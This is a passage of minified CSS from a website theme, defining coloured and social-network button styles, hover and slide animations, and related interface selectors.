.btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:12px 13px}.btn-gold .btn-base-element-lg,.btn-gold-bg-slide .btn-base-element-lg,.btn-gold-brd .btn-base-element-lg,.btn-gold-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #c09565;padding:15px}.btn-base-brd,.btn-base-brd-anim,.btn-base-brd-slide{color:#00bcd4;background:0 0;border:1px solid #00bcd4;touch-action:manipulation;user-select:none}.btn-base-brd.active.focus,.btn-base-brd.active:focus,.btn-base-brd.focus,.btn-base-brd:active.focus,.btn-base-brd:active:focus,.btn-base-brd:focus{outline:0}.btn-white-brd,.btn-white-brd-anim,.btn-white-brd-slide{color:#fff;background:0 0;border:1px solid #fff;touch-action:manipulation;user-select:none}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide,.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-white-brd.active.focus,.btn-white-brd.active:focus,.btn-white-brd.focus,.btn-white-brd:active.focus,.btn-white-brd:active:focus,.btn-white-brd:focus{outline:0}.btn-dark-brd,.btn-dark-brd-anim,.btn-dark-brd-slide{color:#34343c;border:1px solid #34343c;touch-action:manipulation;user-select:none}.btn-dark-brd.active.focus,.btn-dark-brd.active:focus,.btn-dark-brd.focus,.btn-dark-brd:active.focus,.btn-dark-brd:active:focus,.btn-dark-brd:focus{outline:0}.btn-grey-brd,.btn-grey-brd-anim,.btn-grey-brd-slide{color:#9e9e9e;border:1px solid #9e9e9e;touch-action:manipulation;user-select:none}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide,.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-grey-brd.active.focus,.btn-grey-brd.active:focus,.btn-grey-brd.focus,.btn-grey-brd:active.focus,.btn-grey-brd:active:focus,.btn-grey-brd:focus{outline:0}.btn-blue-grey-brd,.btn-blue-grey-brd-anim,.btn-blue-grey-brd-slide{color:#546e7a;border:1px solid #546e7a;touch-action:manipulation;user-select:none}.btn-blue-grey-brd.active.focus,.btn-blue-grey-brd.active:focus,.btn-blue-grey-brd.focus,.btn-blue-grey-brd:active.focus,.btn-blue-grey-brd:active:focus,.btn-blue-grey-brd:focus{outline:0}.btn-blue-brd,.btn-blue-brd-anim,.btn-blue-brd-slide{color:#536dfe;border:1px solid #536dfe;touch-action:manipulation;user-select:none}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide,.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-blue-brd.active.focus,.btn-blue-brd.active:focus,.btn-blue-brd.focus,.btn-blue-brd:active.focus,.btn-blue-brd:active:focus,.btn-blue-brd:focus{outline:0}.btn-teal-brd,.btn-teal-brd-anim,.btn-teal-brd-slide{color:#009688;border:1px solid #009688;touch-action:manipulation;user-select:none}.btn-teal-brd.active.focus,.btn-teal-brd.active:focus,.btn-teal-brd.focus,.btn-teal-brd:active.focus,.btn-teal-brd:active:focus,.btn-teal-brd:focus{outline:0}.btn-green-brd,.btn-green-brd-anim,.btn-green-brd-slide{color:#4fd2c2;border:1px solid #4fd2c2;touch-action:manipulation;user-select:none}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide,.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;background:0 0;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-green-brd.active.focus,.btn-green-brd.active:focus,.btn-green-brd.focus,.btn-green-brd:active.focus,.btn-green-brd:active:focus,.btn-green-brd:focus{outline:0}.btn-red-brd,.btn-red-brd-anim,.btn-red-brd-slide{color:#e55973;border:1px solid #e55973;touch-action:manipulation;user-select:none}.btn-red-brd.active.focus,.btn-red-brd.active:focus,.btn-red-brd.focus,.btn-red-brd:active.focus,.btn-red-brd:active:focus,.btn-red-brd:focus{outline:0}.btn-pink-brd,.btn-pink-brd-anim,.btn-pink-brd-slide{color:#e91e63;border:1px solid #e91e63;touch-action:manipulation;user-select:none}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide,.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;background:0 0}.btn-pink-brd.active.focus,.btn-pink-brd.active:focus,.btn-pink-brd.focus,.btn-pink-brd:active.focus,.btn-pink-brd:active:focus,.btn-pink-brd:focus{outline:0}.btn-purple-brd,.btn-purple-brd-anim,.btn-purple-brd-slide{color:#b260ce;border:1px solid #b260ce;touch-action:manipulation;user-select:none}.btn-purple-brd.active.focus,.btn-purple-brd.active:focus,.btn-purple-brd.focus,.btn-purple-brd:active.focus,.btn-purple-brd:active:focus,.btn-purple-brd:focus{outline:0}.btn-gold-brd,.btn-gold-brd-anim,.btn-gold-brd-slide{color:#c69f73;border:1px solid #c69f73;touch-action:manipulation;user-select:none}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide,.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-gold-brd.active.focus,.btn-gold-brd.active:focus,.btn-gold-brd.focus,.btn-gold-brd:active.focus,.btn-gold-brd:active:focus,.btn-gold-brd:focus{outline:0}.btn-fb-brd,.btn-fb-brd-anim,.btn-fb-brd-slide{color:#44619d;background:0 0;border:1px solid #44619d;touch-action:manipulation;user-select:none}.btn-fb-brd.active.focus,.btn-fb-brd.active:focus,.btn-fb-brd.focus,.btn-fb-brd:active.focus,.btn-fb-brd:active:focus,.btn-fb-brd:focus{outline:0}.btn-fb-brd.focus,.btn-fb-brd:focus,.btn-fb-brd:hover{color:#fff;background:#44619d;border-color:#44619d;text-decoration:none}.btn-fb-bg-slide .btn-base-element-xs,.btn-fb-brd .btn-base-element-xs,.btn-fb-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:6px 9px}.btn-fb-bg-slide .btn-base-element-sm,.btn-fb-brd .btn-base-element-sm,.btn-fb-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:9px 11px}.btn-fb-bg-slide .btn-base-element-md,.btn-fb-brd .btn-base-element-md,.btn-fb-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:12px 13px}.btn-fb-bg-slide .btn-base-element-lg,.btn-fb-brd .btn-base-element-lg,.btn-fb-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #3e588f;padding:15px}.btn-tw-brd,.btn-tw-brd-anim,.btn-tw-brd-slide{color:#55acee;background:0 0;border:1px solid #55acee;touch-action:manipulation;user-select:none}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide,.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{position:relative;display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-tw-brd.active.focus,.btn-tw-brd.active:focus,.btn-tw-brd.focus,.btn-tw-brd:active.focus,.btn-tw-brd:active:focus,.btn-tw-brd:focus{outline:0}.btn-tw-brd.focus,.btn-tw-brd:focus,.btn-tw-brd:hover{color:#fff;background:#55acee;border-color:#55acee;text-decoration:none}.btn-tw-bg-slide .btn-base-element-xs,.btn-tw-brd .btn-base-element-xs,.btn-tw-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:6px 9px}.btn-tw-bg-slide .btn-base-element-sm,.btn-tw-brd .btn-base-element-sm,.btn-tw-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:9px 11px}.btn-tw-bg-slide .btn-base-element-md,.btn-tw-brd .btn-base-element-md,.btn-tw-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:12px 13px}.btn-tw-bg-slide .btn-base-element-lg,.btn-tw-brd .btn-base-element-lg,.btn-tw-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #42a3ec;padding:15px}.btn-dr-brd,.btn-dr-brd-anim,.btn-dr-brd-slide{color:#ea4c89;background:0 0;border:1px solid #ea4c89;touch-action:manipulation;user-select:none}.btn-dr-brd.active.focus,.btn-dr-brd.active:focus,.btn-dr-brd.focus,.btn-dr-brd:active.focus,.btn-dr-brd:active:focus,.btn-dr-brd:focus{outline:0}.btn-dr-brd.focus,.btn-dr-brd:focus,.btn-dr-brd:hover{color:#fff;background:#ea4c89;border-color:#ea4c89;text-decoration:none}.btn-dr-bg-slide .btn-base-element-xs,.btn-dr-brd .btn-base-element-xs,.btn-dr-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:6px 9px}.btn-dr-bg-slide .btn-base-element-sm,.btn-dr-brd .btn-base-element-sm,.btn-dr-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:9px 11px}.btn-dr-bg-slide .btn-base-element-md,.btn-dr-brd .btn-base-element-md,.btn-dr-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:12px 13px}.btn-dr-bg-slide .btn-base-element-lg,.btn-dr-brd .btn-base-element-lg,.btn-dr-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #e83a7d;padding:15px}.btn-ig-brd,.btn-ig-brd-anim,.btn-ig-brd-slide{color:#125688;background:0 0;border:1px solid #125688;touch-action:manipulation;user-select:none}.btn-base-bg-slide,.btn-white-bg-anim,.btn-white-bg-slide{display:inline-block;line-height:1.4;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.btn-ig-brd.active.focus,.btn-ig-brd.active:focus,.btn-ig-brd.focus,.btn-ig-brd:active.focus,.btn-ig-brd:active:focus,.btn-ig-brd:focus{outline:0}.btn-ig-brd.focus,.btn-ig-brd:focus,.btn-ig-brd:hover{color:#fff;background:#125688;border-color:#125688;text-decoration:none}.btn-ig-bg-slide .btn-base-element-xs,.btn-ig-brd .btn-base-element-xs,.btn-ig-brd-slide .btn-base-element-xs{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:6px 9px}.btn-ig-bg-slide .btn-base-element-sm,.btn-ig-brd .btn-base-element-sm,.btn-ig-brd-slide .btn-base-element-sm{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:9px 11px}.btn-ig-bg-slide .btn-base-element-md,.btn-ig-brd .btn-base-element-md,.btn-ig-brd-slide .btn-base-element-md{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:12px 13px}.btn-ig-bg-slide .btn-base-element-lg,.btn-ig-brd .btn-base-element-lg,.btn-ig-brd-slide .btn-base-element-lg{position:absolute;top:0;right:0;background:0 0;border-left:1px solid #104b76;padding:15px}.btn-slide:after{z-index:-1;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;content:''}.btn-slide-top:after{position:absolute;top:0;left:0;width:100%;height:0}.btn-slide-bottom:active:after,.btn-slide-bottom:focus:after,.btn-slide-bottom:hover:after,.btn-slide-top:active:after,.btn-slide-top:focus:after,.btn-slide-top:hover:after{height:100%}.btn-slide-right:after{position:absolute;top:0;right:0;width:0;height:100%}.btn-slide-left:active:after,.btn-slide-left:focus:after,.btn-slide-left:hover:after,.btn-slide-right:active:after,.btn-slide-right:focus:after,.btn-slide-right:hover:after,.masonry-grid .masonry-grid-item.col-1,.segment-controls .segment-controls-label:first-of-type:last-of-type,.segment-controls .segment-controls-label:first-of-type:last-of-type:after,.segment-controls .segment-controls-label:first-of-type:last-of-type:before,.segment-controls .segment-controls-label:first-of-type:last-of-type~label,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-label:first-of-type:last-of-type~label:before{width:100%}.btn-slide-bottom:after{position:absolute;left:0;bottom:0;width:100%;height:0%}.btn-slide-left:after{position:absolute;top:0;left:0;width:0;height:100%}.btn-slide-corner:after{position:absolute;top:50%;left:50%;width:100%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%) rotate(45deg);-moz-transform:translateX(-50%) translateY(-50%) rotate(45deg);-ms-transform:translateX(-50%) translateY(-50%) rotate(45deg);transform:translateX(-50%) translateY(-50%) rotate(45deg)}.btn-slide-corner:active:after,.btn-slide-corner:focus:after,.btn-slide-corner:hover:after{height:160%;opacity:1}.btn-slide-corner:active:after{height:200%}.btn-slide-center-v1:after,.btn-slide-center-v2:after{position:absolute;top:50%;left:50%;width:0;height:103%;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v1:active:after,.btn-slide-center-v1:focus:after,.btn-slide-center-v1:hover:after{opacity:1;width:101%}.btn-slide-center-v1:active:after,.btn-slide-center-v2:active:after{width:101%}.btn-slide-center-v2:active:after,.btn-slide-center-v2:focus:after,.btn-slide-center-v2:hover:after{opacity:1;width:90%}.btn-slide-center-v3:after{position:absolute;top:50%;left:50%;width:101%;height:0;opacity:0;-webkit-transform:translateX(-50%) translateY(-50%);-moz-transform:translateX(-50%) translateY(-50%);-ms-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.btn-slide-center-v3:active:after,.btn-slide-center-v3:focus:after,.btn-slide-center-v3:hover:after{height:75%;opacity:1}.btn-slide-center-v3:active:after{height:130%}.animate-btn-wrap .btn-text{top:0}.animate-btn-wrap .btn-icon,.animate-btn-wrap .btn-text{display:block;position:relative;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s;z-index:1}.animate-btn-b-sm .btn-icon,.animate-btn-b-xs .btn-icon,.animate-btn-t-sm:hover .btn-text,.animate-btn-t-xs:hover .btn-text{top:-45px}.animate-btn-t-sm .btn-icon,.animate-btn-t-xs .btn-icon{bottom:-45px}.animate-btn-t-sm:hover .btn-icon,.animate-btn-t-xs:hover .btn-icon{bottom:18px}.animate-btn-b-md .btn-icon,.animate-btn-t-md:hover .btn-text{top:-55px}.animate-btn-t-md .btn-icon{bottom:-55px}.animate-btn-t-md:hover .btn-icon{bottom:20px}.animate-btn-b-lg .btn-icon,.animate-btn-t-lg:hover .btn-text{top:-70px}.animate-btn-t-lg .btn-icon{bottom:-70px}.animate-btn-t-lg:hover .btn-icon{bottom:28px}.animate-btn-b-sm:hover .btn-text,.animate-btn-b-xs:hover .btn-text{top:45px}.animate-btn-b-md:hover .btn-icon,.animate-btn-b-xs:hover .btn-icon{top:-20px}.animate-btn-b-sm:hover .btn-icon{top:-18px}.animate-btn-b-md:hover .btn-text{top:55px}.animate-btn-b-lg:hover .btn-text{top:70px}.animate-btn-b-lg:hover .btn-icon,.animate-btn-l-lg .btn-icon,.animate-btn-r-lg .btn-icon{top:-28px}.animate-btn-r-lg .btn-text,.animate-btn-r-md .btn-text,.animate-btn-r-sm .btn-text,.animate-btn-r-xs .btn-text,.equal-height-ib .equal-height-ib-two,.owl-control-arrows-v1 .owl-arrow.arrow-right{right:0}.animate-btn-r-lg:hover .btn-text,.animate-btn-r-md:hover .btn-text,.animate-btn-r-sm:hover .btn-text,.animate-btn-r-xs:hover .btn-text{right:-90px;opacity:0}.animate-btn-r-lg .btn-icon,.animate-btn-r-md .btn-icon,.animate-btn-r-sm .btn-icon,.animate-btn-r-xs .btn-icon{top:-20px;left:-90px;opacity:0}.animate-btn-r-lg:hover .btn-icon,.animate-btn-r-md:hover .btn-icon,.animate-btn-r-sm:hover .btn-icon,.animate-btn-r-xs:hover .btn-icon{left:0;opacity:1}.animate-btn-l-lg .btn-text,.animate-btn-l-md .btn-text,.animate-btn-l-sm .btn-text,.animate-btn-l-xs .btn-text,.equal-height-ib .equal-height-ib-one,.owl-control-arrows-v1 .owl-arrow.arrow-left,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:last-of-type~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(2)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(3)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(4)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(5)~label:before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6):before,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:after,.segment-controls .segment-controls-input:first-child:checked~label:first-of-type:nth-last-of-type(6)~label:before{left:0}.animate-btn-l-lg:hover .btn-text,.animate-btn-l-md:hover .btn-text,.animate-btn-l-sm:hover .btn-text,.animate-btn-l-xs:hover .btn-text{left:-90px;opacity:0}.animate-btn-l-lg .btn-icon,.animate-btn-l-md .btn-icon,.animate-btn-l-sm .btn-icon,.animate-btn-l-xs .btn-icon{top:-20px;right:-90px;opacity:0}.animate-btn-l-lg:hover .btn-icon,.animate-btn-l-md:hover .btn-icon,.animate-btn-l-sm:hover .btn-icon,.animate-btn-l-xs:hover .btn-icon{right:0;opacity:1}.animate-btn-bg-hover:hover:after,.animate-btn-bg-hover:hover:before{width:100%;height:50%}.animate-btn-bg-hover:after,.animate-btn-bg-hover:before{position:absolute;width:0;height:0;-webkit-transition:.5s;-moz-transition:.5s;transition:.5s;content:""}.form-modal.is-visible .form-modal-container,.pagers-v1,.pagers-v1:hover,.pagers-v2 li>a,.pagers-v2 li>span,.paginations-v1-list>li>a,.paginations-v1-list>li>a:hover,.paginations-v1-list>li>span,.paginations-v1-list>li>span:hover,.paginations-v2-list>li>a,.paginations-v2-list>li>a:hover,.paginations-v2-list>li>span,.paginations-v2-list>li>span:hover,.theme-image-popup-v1 .theme-image-popup-v1-toggle:after,.theme-image-popup-v1 .theme-image-popup-v1-toggle:before,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:after,.theme-image-popup-v1:hover .theme-image-popup-v1-toggle:before{transition-property:all;transition-timing-function:cubic-bezier(0.7,1,0.7,1)}.animate-btn-bg-hover:before{left:0;bottom:0}.animate-btn-bg-hover:after{right:0;top:0}.animate-btn-base-xs{height:35px;font-size:14px;font-style:300;padding:8px 15px}.animate-btn-base-sm{height:40px;font-size:14px;font-style:300;padding:9px 22px}.animate-btn-base-md{height:50px;font-size:16px;font-style:300;padding:12px 25px}.animate-btn-base-lg{height:60px;font-size:20px;font-style:300;padding:15px 30px}.btn-base-brd-slide.active.focus,.btn-base-brd-slide.active:focus,.btn-base-brd-slide.focus,.btn-base-brd-slide:active.focus,.btn-base-brd-slide:active:focus,.btn-base-brd-slide:focus{outline:0}.btn-base-brd-anim.focus,.btn-base-brd-anim:focus,.btn-base-brd-anim:hover,.btn-base-brd-slide.focus,.btn-base-brd-slide:focus,.btn-base-brd-slide:hover{color:#fff;background:0 0;border-color:#00bcd4;text-decoration:none}.btn-base-brd-anim:after,.btn-base-brd-anim:before,.btn-base-brd-slide:after,.btn-base-brd-slide:before,.btn-dropdown-group.open .btn-dropdown-toggle,.btn-dropdown-group:hover .btn-dropdown-toggle,.btn-white-bg-anim:after,.btn-white-bg-anim:before,.btn-white-bg-slide:after,.btn-white-bg-slide:before,.footer-v2,.fuelux .radio-checkbox-brd-dot.checked:after,.header .navbar-toggle:hover .toggle-icon,.header .navbar-toggle:hover .toggle-icon:after,.header .navbar-toggle:hover .toggle-icon:before,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned .navbar-toggle:hover .toggle-icon,.header-center-aligned .navbar-toggle:hover .toggle-icon:after,.header-center-aligned .navbar-toggle:hover .toggle-icon:before,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:after,.header-center-aligned-transparent .navbar-toggle:hover .toggle-icon:before,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-center-aligned-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-section-scroll .navbar-toggle:hover .toggle-icon,.header-section-scroll .navbar-toggle:hover .toggle-icon:after,.header-section-scroll .navbar-toggle:hover .toggle-icon:before,.header-transparent .navbar-toggle:hover .toggle-icon,.header-transparent .navbar-toggle:hover .toggle-icon:after,.header-transparent .navbar-toggle:hover .toggle-icon:before,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:after,.header-transparent .topbar-toggle-trigger:hover .topbar-toggle-trigger-style:before,.header-vertical .navbar-toggle:hover .toggle-icon,.header-vertical .navbar-toggle:hover .toggle-icon:after,.header-vertical .navbar-toggle:hover .toggle-icon:before,.lists-base .lists-item-element-bg,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:after,.sidebar-nav .sidebar-nav-trigger:hover .sidebar-trigger-icon:before,.sidebar-trigger:hover .sidebar-trigger-icon,.sidebar-trigger:hover .sidebar-trigger-icon:after,.sidebar-trigger:hover .sidebar-trigger-icon:before,.theme-portfolio .cbp-filter-counter,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:after,.theme-portfolio .theme-portfolio-item-v3 .theme-portfolio-lightbox .theme-portfolio-item-v3-icon:hover:before,.tp-loader.spinner2{background:#00bcd4}.btn-white-brd-slide.active.focus,.btn-white-brd-slide.active:focus,.btn-white-brd-slide.focus,.btn-white-brd-slide:active.focus,.btn-white-brd-slide:active:focus,.btn-white-brd-slide:focus{outline:0}.btn-white-brd-anim.focus,.btn-white-brd-anim:focus,.btn-white-brd-anim:hover,.btn-white-brd-slide.focus,.btn-white-brd-slide:focus,.btn-white-brd-slide:hover{color:#34343c;background:0 0;border-color:#fff;text-decoration:none}.btn-dark-brd-slide.active.focus,.btn-dark-brd-slide.active:focus,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:active.focus,.btn-dark-brd-slide:active:focus,.btn-dark-brd-slide:focus{outline:0}.btn-dark-brd-anim.focus,.btn-dark-brd-anim:focus,.btn-dark-brd-anim:hover,.btn-dark-brd-slide.focus,.btn-dark-brd-slide:focus,.btn-dark-brd-slide:hover{color:#fff;background:0 0;border-color:#34343c;text-decoration:none}.btn-grey-brd-slide.active.focus,.btn-grey-brd-slide.active:focus,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:active.focus,.btn-grey-brd-slide:active:focus,.btn-grey-brd-slide:focus{outline:0}.btn-grey-brd-anim.focus,.btn-grey-brd-anim:focus,.btn-grey-brd-anim:hover,.btn-grey-brd-slide.focus,.btn-grey-brd-slide:focus,.btn-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#9e9e9e;text-decoration:none}.btn-grey-brd-anim:after,.btn-grey-brd-anim:before,.btn-grey-brd-slide:after,.btn-grey-brd-slide:before,.segment-controls.segment-controls-grey .segment-controls-label:before{background:#9e9e9e}.btn-blue-grey-brd-slide.active.focus,.btn-blue-grey-brd-slide.active:focus,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:active.focus,.btn-blue-grey-brd-slide:active:focus,.btn-blue-grey-brd-slide:focus{outline:0}.btn-blue-grey-brd-anim.focus,.btn-blue-grey-brd-anim:focus,.btn-blue-grey-brd-anim:hover,.btn-blue-grey-brd-slide.focus,.btn-blue-grey-brd-slide:focus,.btn-blue-grey-brd-slide:hover{color:#fff;background:0 0;border-color:#546e7a;text-decoration:none}.btn-blue-grey-brd-anim:after,.btn-blue-grey-brd-anim:before,.btn-blue-grey-brd-slide:after,.btn-blue-grey-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue-grey.checked:after,.segment-controls.segment-controls-blue-grey .segment-controls-label:before{background:#546e7a}.btn-blue-brd-slide.active.focus,.btn-blue-brd-slide.active:focus,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:active.focus,.btn-blue-brd-slide:active:focus,.btn-blue-brd-slide:focus{outline:0}.btn-blue-brd-anim.focus,.btn-blue-brd-anim:focus,.btn-blue-brd-anim:hover,.btn-blue-brd-slide.focus,.btn-blue-brd-slide:focus,.btn-blue-brd-slide:hover{color:#fff;background:0 0;border-color:#536dfe;text-decoration:none}.btn-blue-brd-anim:after,.btn-blue-brd-anim:before,.btn-blue-brd-slide:after,.btn-blue-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-blue.checked:after,.segment-controls.segment-controls-blue .segment-controls-label:before{background:#536dfe}.btn-teal-brd-slide.active.focus,.btn-teal-brd-slide.active:focus,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:active.focus,.btn-teal-brd-slide:active:focus,.btn-teal-brd-slide:focus{outline:0}.btn-teal-brd-anim.focus,.btn-teal-brd-anim:focus,.btn-teal-brd-anim:hover,.btn-teal-brd-slide.focus,.btn-teal-brd-slide:focus,.btn-teal-brd-slide:hover{color:#fff;background:0 0;border-color:#009688;text-decoration:none}.btn-teal-brd-anim:after,.btn-teal-brd-anim:before,.btn-teal-brd-slide:after,.btn-teal-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-teal.checked:after,.segment-controls.segment-controls-teal .segment-controls-label:before{background:#009688}.btn-green-brd-slide.active.focus,.btn-green-brd-slide.active:focus,.btn-green-brd-slide.focus,.btn-green-brd-slide:active.focus,.btn-green-brd-slide:active:focus,.btn-green-brd-slide:focus{outline:0}.btn-green-brd-anim.focus,.btn-green-brd-anim:focus,.btn-green-brd-anim:hover,.btn-green-brd-slide.focus,.btn-green-brd-slide:focus,.btn-green-brd-slide:hover{color:#fff;background:0 0;border-color:#4fd2c2;text-decoration:none}.btn-green-brd-anim:after,.btn-green-brd-anim:before,.btn-green-brd-slide:after,.btn-green-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-green.checked:after,.segment-controls.segment-controls-green .segment-controls-label:before{background:#4fd2c2}.btn-red-brd-slide.active.focus,.btn-red-brd-slide.active:focus,.btn-red-brd-slide.focus,.btn-red-brd-slide:active.focus,.btn-red-brd-slide:active:focus,.btn-red-brd-slide:focus{outline:0}.btn-red-brd-anim.focus,.btn-red-brd-anim:focus,.btn-red-brd-anim:hover,.btn-red-brd-slide.focus,.btn-red-brd-slide:focus,.btn-red-brd-slide:hover{color:#fff;background:0 0;border-color:#e55973;text-decoration:none}.btn-red-brd-anim:after,.btn-red-brd-anim:before,.btn-red-brd-slide:after,.btn-red-brd-slide:before,.fuelux .radio-checkbox-brd-dot.radio-checkbox-red.checked:after,.segment-controls.segment-controls-red 